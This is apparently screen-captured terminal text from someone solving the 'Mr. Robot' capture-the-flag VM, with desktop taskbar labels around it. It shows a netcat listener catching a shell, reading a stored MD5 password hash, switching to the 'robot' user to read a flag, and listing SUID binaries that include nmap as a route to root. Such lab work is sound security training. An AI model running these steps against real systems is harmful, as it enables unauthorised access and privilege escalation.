 nc -lvp 4444
nc -lvp 4444 213x55
robot
daemon@linux:/home$ cd robot
cd robot
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt  password.raw-md5
daemon@linux:/home/robot$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
daemon@linux:/home/robot$ ls -la
ls -la
total 16
drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
drwxr-xr-x 3 root  root  4096 Nov 13  2015 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt  password.raw-md5
daemon@linux:/home/robot$ cat  password.raw-md5
cat  password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:~$
Oracle VM Virtual... vm [Running] - Or... nmap | GTFOBins ... OBS 0.0.1 (linux) - ... nc -lvp 4444 notes — Kate mrrobot — Dolphin ~/Desktop/mrrob... 19 18:27